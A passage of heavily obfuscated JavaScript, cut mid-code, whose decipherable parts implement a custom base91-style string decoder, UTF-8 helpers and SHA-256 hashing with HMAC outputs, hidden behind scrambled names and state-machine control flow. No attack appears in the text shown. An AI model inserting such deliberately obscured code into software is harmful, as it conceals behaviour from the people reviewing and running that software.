ufEmb.charAt(TDTTYx[xqNB1Z]);MVc_2h=jpCVBUx(IqbxaWh(kPyBiVa[0x286])).ceil(HVbGYy.length*kPyBiVa[0xb]/(jpCVBUx(IqbxaWh(kPyBiVa[0x285])+kPyBiVa[0x94]).log(ndufEmb.length)/jpCVBUx(IqbxaWh(kPyBiVa[0x286])).log(kPyBiVa[0x1])));for(xqNB1Z=eRSq9EX.length;xqNB1Z<MVc_2h;xqNB1Z++)eRSq9EX=ndufEmb[kPyBiVa[0x2]]+eRSq9EX;return eRSq9EX}function Q56zvr(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x3]]=\"\",HVbGYy[kPyBiVa[0x23]]=-kPyBiVa[0x4]);var ndufEmb,AIdjLvO;while(++HVbGYy[kPyBiVa[0x23]]<HVbGYy[kPyBiVa[0x2]].length){j9NLqDY(qHpt6u(fVdZR93),qHpt6u(TDTTYx));function TDTTYx(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x46]]=\"\\x44\\x4d\\x6e\\x52\\x4c\\x6b\\x6a\\x68\\x53\\x22\\x2e\\x51\\x38\\x37\\x3e\\x23\\x5b\\x71\\x45\\x40\\x2b\\x26\\x47\\x30\\x7d\\x39\\x6c\\x60\\x73\\x63\\x4b\\x25\\x2f\\x58\\x65\\x64\\x55\\x70\\x56\\x5f\\x54\\x72\\x69\\x43\\x29\\x62\\x5e\\x66\\x7b\\x49\\x46\\x6d\\x6f\\x67\\x74\\x4a\\x57\\x61\\x75\\x59\\x32\\x7c\\x4e\\x48\\x4f\\x5a\\x50\\x33\\x78\\x2a\\x42\\x79\\x3a\\x7e\\x76\\x3d\\x77\\x21\\x35\\x28\\x36\\x3c\\x3b\\x5d\\x2c\\x41\\x24\\x7a\\x3f\\x34\\x31\",HVbGYy[kPyBiVa[0x23]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0xa]]=HVbGYy[kPyBiVa[0x23]].length,HVbGYy[kPyBiVa[0xd]]=[],HVbGYy[kPyBiVa[0x14]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0xcb]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]);for(HVbGYy[kPyBiVa[0x11]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0x11]]<HVbGYy[kPyBiVa[0xa]];HVbGYy[kPyBiVa[0x11]]++){HVbGYy[kPyBiVa[0x12]]=HVbGYy[kPyBiVa[0x46]].indexOf(HVbGYy[kPyBiVa[0x23]][HVbGYy[kPyBiVa[0x11]]]);if(HVbGYy[kPyBiVa[0x12]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[0x2f]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x2f]]=HVbGYy[kPyBiVa[0x12]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x2f]]+=HVbGYy[kPyBiVa[0x12]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x14]]|=HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0xcb]],HVbGYy[kPyBiVa[0xcb]]+=(HVbGYy[kPyBiVa[0x2f]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0xd]].push(HVbGYy[kPyBiVa[0x14]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x14]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0xcb]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0xcb]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x2f]]>-kPyBiVa[0x4]){HVbGYy[kPyBiVa[0xd]].push((HVbGYy[kPyBiVa[0x14]]|HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0xcb]])&kPyBiVa[0x16])}return MASpgq4(HVbGYy[kPyBiVa[0xd]])}function fVdZR93(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy[kPyBiVa[0x2]]]=TDTTYx(fZx47_K[HVbGYy[kPyBiVa[0x2]]])}return K41Yrt[HVbGYy[kPyBiVa[0x2]]]}j9NLqDY(ndufEmb=HVbGYy[kPyBiVa[0x2]].charCodeAt(HVbGYy[kPyBiVa[0x23]]),AIdjLvO=HVbGYy[kPyBiVa[0x23]]+kPyBiVa[0x4]<HVbGYy[kPyBiVa[0x2]].length?HVbGYy[kPyBiVa[0x2]].charCodeAt(HVbGYy[kPyBiVa[0x23]]+kPyBiVa[0x4]):kPyBiVa[0x2]);if(kPyBiVa[0x22b]<=ndufEmb&&ndufEmb<=kPyBiVa[0x296]&&kPyBiVa[0x22c]<=AIdjLvO&&AIdjLvO<=kPyBiVa[0x29a]){j9NLqDY(ndufEmb=kPyBiVa[0x22a]+((ndufEmb&kPyBiVa[0x228])<<kPyBiVa[0xdb])+(AIdjLvO&kPyBiVa[0x228]),HVbGYy[kPyBiVa[0x23]]++)}if(ndufEmb<=kPyBiVa[0x24])HVbGYy[kPyBiVa[0x3]]+=jpCVBUx(IqbxaWh(kPyBiVa[0x2e4])).fromCharCode(ndufEmb);else if(ndufEmb<=0x7ff)HVbGYy[kPyBiVa[0x3]]+=jpCVBUx(IqbxaWh(kPyBiVa[0x2e5])+kPyBiVa[0x226]).fromCharCode(kPyBiVa[0x9d]|ndufEmb>>>kPyBiVa[0x9]&kPyBiVa[0x26],kPyBiVa[0x20]|ndufEmb&kPyBiVa[0x27]);else if(ndufEmb<=kPyBiVa[0x299])HVbGYy[kPyBiVa[0x3]]+=jpCVBUx(IqbxaWh(kPyBiVa[0x2e4])).fromCharCode(kPyBiVa[0xbd]|ndufEmb>>>kPyBiVa[0x29]&kPyBiVa[0x19],kPyBiVa[0x20]|ndufEmb>>>kPyBiVa[0x9]&kPyBiVa[0x27],kPyBiVa[0x20]|ndufEmb&kPyBiVa[0x27]);else if(ndufEmb<=0x1fffff)HVbGYy[kPyBiVa[0x3]]+=jpCVBUx(fVdZR93(kPyBiVa[0x2e6])+kPyBiVa[0x226]).fromCharCode(kPyBiVa[0xcc]|ndufEmb>>>kPyBiVa[0x2b]&kPyBiVa[0x13],kPyBiVa[0x20]|ndufEmb>>>kPyBiVa[0x29]&kPyBiVa[0x27],kPyBiVa[0x20]|ndufEmb>>>kPyBiVa[0x9]&kPyBiVa[0x27],kPyBiVa[0x20]|ndufEmb&kPyBiVa[0x27])}return HVbGYy[kPyBiVa[0x3]]}function mVBGLU(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x4]]=\"\");for(HVbGYy[kPyBiVa[0x1]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0x1]]<HVbGYy[kPyBiVa[0x2]].length;HVbGYy[kPyBiVa[0x1]]++)HVbGYy[kPyBiVa[0x4]]+=jpCVBUx(IqbxaWh(kPyBiVa[0x2e4])).fromCharCode(HVbGYy[kPyBiVa[0x2]].charCodeAt(HVbGYy[kPyBiVa[0x1]])&kPyBiVa[0x16],HVbGYy[kPyBiVa[0x2]].charCodeAt(HVbGYy[kPyBiVa[0x1]])>>>kPyBiVa[0xb]&kPyBiVa[0x16]);return HVbGYy[kPyBiVa[0x4]]}function EpReKR(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,fVdZR93={CUKYRDC:{}}){while(AIdjLvO+TDTTYx!==0x63)with(fVdZR93.D4lbWY||fVdZR93)switch(AIdjLvO+TDTTYx){case-0x73:case-0x56:case 0x14:j9NLqDY([fVdZR93.CUKYRDC.bfjJqpz,fVdZR93.CUKYRDC.SUCLWMJ,fVdZR93.CUKYRDC.YrAJktj]=[0xea,0xaf,-0x9f],HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x4]]=\"\",fVdZR93.D4lbWY=fVdZR93.CUKYRDC,AIdjLvO+=0xb9,TDTTYx+=0x3);break;case AIdjLvO- -0x133:case 0x96:j9NLqDY(fVdZR93.D4lbWY=fVdZR93.CUKYRDC,AIdjLvO+=0x6d,TDTTYx+=-0x92);break;case 0x8d:case AIdjLvO!=0x48&&AIdjLvO- -0x22:[fVdZR93.CUKYRDC.bfjJqpz,fVdZR93.CUKYRDC.SUCLWMJ,fVdZR93.CUKYRDC.YrAJktj]=[-0x5b,0x2b,0x49];for(HVbGYy[kPyBiVa[0x23]]=kPyBiVa[AIdjLvO+0x73];HVbGYy[kPyBiVa[AIdjLvO+0x94]]<HVbGYy[kPyBiVa[0x2]].length;HVbGYy[kPyBiVa[0x23]]++)HVbGYy[kPyBiVa[0x4]]+=jpCVBUx(IqbxaWh(kPyBiVa[0x2e5])+kPyBiVa[0x226]).fromCharCode(HVbGYy[kPyBiVa[AIdjLvO+0x73]].charCodeAt(HVbGYy[kPyBiVa[0x23]])>>>kPyBiVa[AIdjLvO+0x7c]&kPyBiVa[0x16],HVbGYy[kPyBiVa[0x2]].charCodeAt(HVbGYy[kPyBiVa[AIdjLvO+0x94]])&kPyBiVa[0x16]);return ndufEmb=!0x0,HVbGYy[kPyBiVa[0x4]];case fVdZR93.CUKYRDC.bfjJqpz+-0x1a:for(HVbGYy[kPyBiVa[0x23]]=kPyBiVa[AIdjLvO+-0x2d];HVbGYy[kPyBiVa[AIdjLvO+-0xc]]<HVbGYy[kPyBiVa[AIdjLvO+-0x2d]].length;HVbGYy[kPyBiVa[0x23]]++)HVbGYy[kPyBiVa[AIdjLvO+-0x2b]]+=jpCVBUx(IqbxaWh(kPyBiVa[AIdjLvO+0x2b6])+kPyBiVa[0x226]).fromCharCode(HVbGYy[kPyBiVa[0x2]].charCodeAt(HVbGYy[kPyBiVa[AIdjLvO+-0xc]])>>>kPyBiVa[0xb]&kPyBiVa[0x16],HVbGYy[kPyBiVa[0x2]].charCodeAt(HVbGYy[kPyBiVa[0x23]])&kPyBiVa[0x16]);return ndufEmb=!0x0,HVbGYy[kPyBiVa[0x4]];case TDTTYx-0xa2:for(HVbGYy[kPyBiVa[0x23]]=kPyBiVa[AIdjLvO+0xa4];HVbGYy[kPyBiVa[0x23]]<HVbGYy[kPyBiVa[0x2]].length;HVbGYy[kPyBiVa[AIdjLvO+0xc5]]++)HVbGYy[kPyBiVa[AIdjLvO+0xa6]]+=jpCVBUx(IqbxaWh(kPyBiVa[AIdjLvO+0x387])+kPyBiVa[AIdjLvO+0x2c8]).fromCharCode(HVbGYy[kPyBiVa[0x2]].charCodeAt(HVbGYy[kPyBiVa[0x23]])>>>kPyBiVa[AIdjLvO+0xad]&kPyBiVa[0x16],HVbGYy[kPyBiVa[0x2]].charCodeAt(HVbGYy[kPyBiVa[0x23]])&kPyBiVa[0x16]);return ndufEmb=!0x0,HVbGYy[kPyBiVa[0x4]];case-0xf8:case TDTTYx-0x3c:j9NLqDY(fVdZR93.D4lbWY=fVdZR93.CUKYRDC,AIdjLvO+=-0x2,TDTTYx+=0x98);break;default:case 0x6a:for(HVbGYy[kPyBiVa[0x23]]=kPyBiVa[AIdjLvO+-0x46];HVbGYy[kPyBiVa[AIdjLvO+-0x25]]<HVbGYy[kPyBiVa[AIdjLvO+-0x46]].length;HVbGYy[kPyBiVa[0x23]]++)HVbGYy[kPyBiVa[AIdjLvO+-0x44]]+=jpCVBUx(IqbxaWh(kPyBiVa[AIdjLvO+0x29d])+kPyBiVa[0x226]).fromCharCode(HVbGYy[kPyBiVa[0x2]].charCodeAt(HVbGYy[kPyBiVa[0x23]])>>>kPyBiVa[0xb]&kPyBiVa[0x16],HVbGYy[kPyBiVa[0x2]].charCodeAt(HVbGYy[kPyBiVa[0x23]])&kPyBiVa[0x16]);return ndufEmb=!0x0,HVbGYy[kPyBiVa[AIdjLvO+-0x44]]}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0x8a,0x9e).next().value);if(ndufEmb){return AIdjLvO}}function Gse_kN(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x3]]=jpCVBUx(IqbxaWh(kPyBiVa[0x2d6])+kPyBiVa[0x2d7])(HVbGYy[kPyBiVa[0x2]].length>>kPyBiVa[0x1]));for(HVbGYy[kPyBiVa[0x23]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0x23]]<HVbGYy[kPyBiVa[0x3]].length;HVbGYy[kPyBiVa[0x23]]++)HVbGYy[kPyBiVa[0x3]][HVbGYy[kPyBiVa[0x23]]]=kPyBiVa[0x2];for(HVbGYy[kPyBiVa[0x23]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0x23]]<HVbGYy[kPyBiVa[0x2]].length*kPyBiVa[0xb];HVbGYy[kPyBiVa[0x23]]+=kPyBiVa[0xb])HVbGYy[kPyBiVa[0x3]][HVbGYy[kPyBiVa[0x23]]>>kPyBiVa[0x3c]]|=(HVbGYy[kPyBiVa[0x2]].charCodeAt(HVbGYy[kPyBiVa[0x23]]/kPyBiVa[0xb])&kPyBiVa[0x16])<<kPyBiVa[0x1f7]-HVbGYy[kPyBiVa[0x23]]%kPyBiVa[0x7];return HVbGYy[kPyBiVa[0x3]]}function hx_b7M(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,fVdZR93,eRSq9EX={WMXpLe:{}}){while(AIdjLvO+TDTTYx+fVdZR93!==-0xdb)with(eRSq9EX.McHlMHO||eRSq9EX)switch(AIdjLvO+TDTTYx+fVdZR93){case AIdjLvO-0xce:j9NLqDY([eRSq9EX.WMXpLe.tL8eRTh,eRSq9EX.WMXpLe.KAhGKp]=[0x4c,-0x5e],HVbGYy[kPyBiVa[0x0]]=kPyBiVa[TDTTYx+0x75],HVbGYy[kPyBiVa[0x9a]]=\"\");for(HVbGYy[kPyBiVa[0x23]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[AIdjLvO+0x1b]]<HVbGYy[kPyBiVa[TDTTYx+0x73]].length*kPyBiVa[0x7];HVbGYy[kPyBiVa[0x23]]+=kPyBiVa[AIdjLvO+0x3])HVbGYy[kPyBiVa[0x9a]]+=jpCVBUx(IqbxaWh(kPyBiVa[0x2e5])+kPyBiVa[AIdjLvO+0x21e]).fromCharCode(HVbGYy[kPyBiVa[AIdjLvO+-0x6]][HVbGYy[kPyBiVa[0x23]]>>kPyBiVa[0x3c]]>>>kPyBiVa[0x1f7]-HVbGYy[kPyBiVa[AIdjLvO+0x1b]]%kPyBiVa[AIdjLvO+-0x1]&kPyBiVa[0x16]);return ndufEmb=!0x0,HVbGYy[kPyBiVa[0x9a]];default:j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+0x82]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[AIdjLvO+0x11c]]=\"\");for(HVbGYy[kPyBiVa[0x23]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[TDTTYx+-0x95]]<HVbGYy[kPyBiVa[TDTTYx+-0xb6]].length*kPyBiVa[AIdjLvO+0x89];HVbGYy[kPyBiVa[AIdjLvO+0xa5]]+=kPyBiVa[0xb])HVbGYy[kPyBiVa[AIdjLvO+0x11c]]+=jpCVBUx(IqbxaWh(kPyBiVa[0x2e5])+kPyBiVa[0x226]).fromCharCode(HVbGYy[kPyBiVa[TDTTYx+-0xb6]][HVbGYy[kPyBiVa[AIdjLvO+0xa5]]>>kPyBiVa[AIdjLvO+0xbe]]>>>kPyBiVa[0x1f7]-HVbGYy[kPyBiVa[0x23]]%kPyBiVa[0x7]&kPyBiVa[0x16]);return ndufEmb=!0x0,HVbGYy[kPyBiVa[0x9a]];case TDTTYx- -0x97:[eRSq9EX.WMXpLe.tL8eRTh,eRSq9EX.WMXpLe.KAhGKp]=[-0x87,-0xa0];case AIdjLvO-0x60:j9NLqDY(eRSq9EX.McHlMHO=eRSq9EX.EXhfIVx,TDTTYx+=-0x6e,fVdZR93+=-0xd2);break;case 0xce:case 0xeb:case 0x9f:j9NLqDY([eRSq9EX.WMXpLe.tL8eRTh,eRSq9EX.WMXpLe.KAhGKp]=[0x8,-0x24],eRSq9EX.McHlMHO=eRSq9EX.L85sa8,AIdjLvO+=0x147,TDTTYx+=0xc0,fVdZR93+=-0x381);break;case eRSq9EX.WMXpLe.tL8eRTh+-0x72:j9NLqDY(eRSq9EX.McHlMHO=eRSq9EX.WMXpLe,AIdjLvO+=-0x5,TDTTYx+=0x9);break;case eRSq9EX.WMXpLe.KAhGKp+0x3c:j9NLqDY(eRSq9EX.McHlMHO=eRSq9EX.WMXpLe,AIdjLvO+=0x171,TDTTYx+=0xdf,fVdZR93+=-0x1c9);break;case TDTTYx- -0x153:}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(0x8,-0x71,-0x5d).next().value);if(ndufEmb){return AIdjLvO}}function DevsQtJ(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x1];return HVbGYy[kPyBiVa[0x2]]>>>HVbGYy[kPyBiVa[0x4]]|HVbGYy[kPyBiVa[0x2]]<<kPyBiVa[0x7]-HVbGYy[kPyBiVa[0x4]]}function a6ft6eg(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x1];return HVbGYy[kPyBiVa[0x2]]>>>HVbGYy[kPyBiVa[0x4]]}function wZvUnz(HVbGYy,ndufEmb,AIdjLvO){return HVbGYy&ndufEmb^~HVbGYy&AIdjLvO}function lO_zoL5(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0xa];return HVbGYy[kPyBiVa[0x2]]&HVbGYy[kPyBiVa[0x4]]^HVbGYy[kPyBiVa[0x2]]&HVbGYy[kPyBiVa[0x1]]^HVbGYy[kPyBiVa[0x4]]&HVbGYy[kPyBiVa[0x1]]}function pq6qHR(HVbGYy){return DevsQtJ(HVbGYy,kPyBiVa[0x1])^DevsQtJ(HVbGYy,kPyBiVa[0x17])^DevsQtJ(HVbGYy,kPyBiVa[0x298])}function JxgO4aR(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];return DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x9])^DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x29b])^DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x2e7])}function Uawy6E(HVbGYy){return DevsQtJ(HVbGYy,kPyBiVa[0x13])^DevsQtJ(HVbGYy,kPyBiVa[0x2b])^a6ft6eg(HVbGYy,kPyBiVa[0xa])}function bfjGGHm(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];return DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x1f8])^DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x255])^a6ft6eg(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0xdb])}function R4B5W3x(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];return DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x2e8])^DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0xf5])^DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x234])}function q20r0Ak(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];return DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x18])^DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x2b])^DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x233])}function MxRrrfg(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];return DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x255])^DevsQtJ(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x1a4])^a6ft6eg(HVbGYy[kPyBiVa[0x2]],kPyBiVa[0x9])}HVbGYy[kPyBiVa[0x38]]=new(jpCVBUx(IqbxaWh(kPyBiVa[0x2d6])+kPyBiVa[0x2d7]))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function X6Gsqbz(...ndufEmb){j9NLqDY(ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x1],ndufEmb[kPyBiVa[0x1]]=new(jpCVBUx(IqbxaWh(kPyBiVa[0x2d5])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),ndufEmb[kPyBiVa[0x74]]=new(jpCVBUx(IqbxaWh(kPyBiVa[0x2d6])+kPyBiVa[0x2d7]))(kPyBiVa[0x29c]));var AIdjLvO,TDTTYx,fVdZR93,eRSq9EX,MVc_2h,xqNB1Z,UsMZcO,vf5inR,JMv7jF,w5QgiZ8,Q56zvr,mVBGLU;j9NLqDY(ndufEmb[kPyBiVa[0x2]][ndufEmb[kPyBiVa[0x4]]>>kPyBiVa[0x3c]]|=kPyBiVa[0x20]<<kPyBiVa[0x1f7]-ndufEmb[kPyBiVa[0x4]]%kPyBiVa[0x7],ndufEmb[kPyBiVa[0x2]][(ndufEmb[kPyBiVa[0x4]]+kPyBiVa[0x29c]>>kPyBiVa[0x12]<<kPyBiVa[0xd])+kPyBiVa[0x19]]=ndufEmb[kPyBiVa[0x4]]);for(JMv7jF=kPyBiVa[0x2];JMv7jF<ndufEmb[kPyBiVa[0x2]].length;JMv7jF+=kPyBiVa[0xc]){j9NLqDY(AIdjLvO=ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x2]],TDTTYx=ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x4]],fVdZR93=ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x1]],eRSq9EX=ndufEmb[kPyBiVa[0x1]][kPyBiVa[0xa]],MVc_2h=ndufEmb[kPyBiVa[0x1]][kPyBiVa[0xd]],xqNB1Z=ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x3c]],UsMZcO=ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x9]],vf5inR=ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x13]]);for(w5QgiZ8=kPyBiVa[0x2];w5QgiZ8<kPyBiVa[0x29c];w5QgiZ8++){j9NLqDY(w5QgiZ8<kPyBiVa[0xc]?ndufEmb[kPyBiVa[0x74]][w5QgiZ8]=ndufEmb[kPyBiVa[0x2]][w5QgiZ8+JMv7jF]:ndufEmb[kPyBiVa[0x74]][w5QgiZ8]=muWjKt(muWjKt(muWjKt(bfjGGHm(ndufEmb[kPyBiVa[0x74]][w5QgiZ8-kPyBiVa[0x1]]),ndufEmb[kPyBiVa[0x74]][w5QgiZ8-kPyBiVa[0x13]]),Uawy6E(ndufEmb[kPyBiVa[0x74]][w5QgiZ8-kPyBiVa[0x19]])),ndufEmb[kPyBiVa[0x74]][w5QgiZ8-kPyBiVa[0xc]]),Q56zvr=muWjKt(muWjKt(muWjKt(muWjKt(vf5inR,JxgO4aR(MVc_2h)),wZvUnz(MVc_2h,xqNB1Z,UsMZcO)),HVbGYy[kPyBiVa[0x38]][w5QgiZ8]),ndufEmb[kPyBiVa[0x74]][w5QgiZ8]),mVBGLU=muWjKt(pq6qHR(AIdjLvO),lO_zoL5(AIdjLvO,TDTTYx,fVdZR93)),vf5inR=UsMZcO,UsMZcO=xqNB1Z,xqNB1Z=MVc_2h,MVc_2h=muWjKt(eRSq9EX,Q56zvr),eRSq9EX=fVdZR93,fVdZR93=TDTTYx,TDTTYx=AIdjLvO,AIdjLvO=muWjKt(Q56zvr,mVBGLU))}j9NLqDY(ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x2]]=muWjKt(AIdjLvO,ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x2]]),ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x4]]=muWjKt(TDTTYx,ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x4]]),ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x1]]=muWjKt(fVdZR93,ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x1]]),ndufEmb[kPyBiVa[0x1]][kPyBiVa[0xa]]=muWjKt(eRSq9EX,ndufEmb[kPyBiVa[0x1]][kPyBiVa[0xa]]),ndufEmb[kPyBiVa[0x1]][kPyBiVa[0xd]]=muWjKt(MVc_2h,ndufEmb[kPyBiVa[0x1]][kPyBiVa[0xd]]),ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x3c]]=muWjKt(xqNB1Z,ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x3c]]),ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x9]]=muWjKt(UsMZcO,ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x9]]),ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x13]]=muWjKt(vf5inR,ndufEmb[kPyBiVa[0x1]][kPyBiVa[0x13]]))}return ndufEmb[kPyBiVa[0x1]]}function muWjKt(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x1],HVbGYy[kPyBiVa[0x3]]=(HVbGYy[kPyBiVa[0x2]]&kPyBiVa[0x299])+(HVbGYy[kPyBiVa[0x4]]&kPyBiVa[0x299]),HVbGYy[kPyBiVa[0xa]]=(HVbGYy[kPyBiVa[0x2]]>>kPyBiVa[0xc])+(HVbGYy[kPyBiVa[0x4]]>>kPyBiVa[0xc])+(HVbGYy[kPyBiVa[0x3]]>>kPyBiVa[0xc]));return HVbGYy[kPyBiVa[0xa]]<<kPyBiVa[0xc]|HVbGYy[kPyBiVa[0x3]]&kPyBiVa[0x299]}return{hex:ndufEmb,b64:eRSq9EX,any:MVc_2h,hex_hmac:fVdZR93,b64_hmac:eRSq9EX,any_hmac:MVc_2h}}(),jpCVBUx(IqbxaWh(kPyBiVa[0x2e9])+kPyBiVa[0x1e]).log(HVbGYy[-kPyBiVa[0x2c9]]))}return gEOAzc},get[IqbxaWh(kPyBiVa[0x2ea])+kPyBiVa[0x23]](){return _t_3luX},[IqbxaWh(kPyBiVa[0x2eb])](...HVbGYy){return DevsQtJ(...HVbGYy)},[IqbxaWh(kPyBiVa[0x2ec])](...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,LlLLto1,K41Yrt,fZx47_K={DuFs7RY:{}},fVdZR93){while(AIdjLvO+LlLLto1+K41Yrt!==-0x1f)with(fZx47_K.wwWUeI||fZx47_K)switch(AIdjLvO+LlLLto1+K41Yrt){case 0xd5:return;case K41Yrt-0x44:[fZx47_K.DuFs7RY.ZeKhY5,fZx47_K.DuFs7RY.tz5FaF]=[-0x2e,0x88];case-0x65:case K41Yrt-0xd5:return ndufEmb=!0x0,vf5inR=[...HVbGYy],Gse_kN(IqbxaWh(kPyBiVa[AIdjLvO+0x1f7]));case fZx47_K.DuFs7RY.ZeKhY5+0xdb:case-0xcb:j9NLqDY((0x1,FbVynH)(),fZx47_K.wwWUeI=fZx47_K.DuFs7RY,AIdjLvO+=-0x1d9,K41Yrt+=0xbc);break;case fZx47_K.DuFs7RY.ZeKhY5+0x129:case-0x99:case 0x5d:fZx47_K.nzI1He.pipu0J=(AIdjLvO+-0xd0,_V35PF)(AIdjLvO+-0x83,0x6f,-0x76,-(AIdjLvO+-0xac)).next().value;if(qi6cEt){j9NLqDY(fZx47_K.wwWUeI=fZx47_K.nzI1He,AIdjLvO+=0x4,LlLLto1+=-0xb2,K41Yrt+=0xa4);break}else{j9NLqDY(fZx47_K.wwWUeI=fZx47_K.nzI1He,AIdjLvO+=-0x11a,LlLLto1+=0xac,K41Yrt+=0xa4);break}case 0x54:j9NLqDY([fZx47_K.DuFs7RY.ZeKhY5,fZx47_K.DuFs7RY.tz5FaF]=[0x3c,0xb5],fZx47_K.wwWUeI=fZx47_K.tOIlAeQ,AIdjLvO+=0xdf,LlLLto1+=-0xe8,K41Yrt+=-0xf7);break;default:case-0xac:case-0x84:j9NLqDY([fZx47_K.DuFs7RY.ZeKhY5,fZx47_K.DuFs7RY.tz5FaF]=[-0x8a,-0x3d],DuFs7RY.FbVynH=function(...AIdjLvO){return 